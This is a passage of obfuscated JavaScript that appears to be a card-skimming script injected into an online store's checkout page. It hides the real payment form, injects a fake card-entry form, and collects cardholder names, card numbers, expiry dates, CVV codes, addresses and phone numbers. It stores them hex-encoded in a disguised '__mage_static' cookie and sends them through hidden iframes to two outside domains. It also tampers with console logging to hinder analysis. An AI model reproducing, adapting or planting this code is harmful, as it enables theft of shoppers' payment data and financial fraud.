0<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\